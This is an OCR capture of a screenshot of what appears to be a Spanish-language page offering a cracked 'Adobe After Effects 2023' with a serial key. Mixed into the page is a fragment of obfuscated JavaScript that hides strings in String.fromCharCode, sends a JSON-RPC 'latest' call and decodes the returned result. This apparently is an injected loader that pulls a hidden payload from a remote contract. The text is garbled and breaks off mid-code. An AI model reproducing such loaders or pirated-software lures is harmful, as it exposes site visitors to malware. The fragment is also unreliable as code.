
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1+ GHz…
Continuar Leyendo
Adobe After Effects 2023
Portable + Serial Key [Lifetime]
brisa
21 de julio de 2026
Unlocks
Sin comentarios
🔐 Hash sum: beeebb0332d7d8fc83fccd7d9108d74f | 📅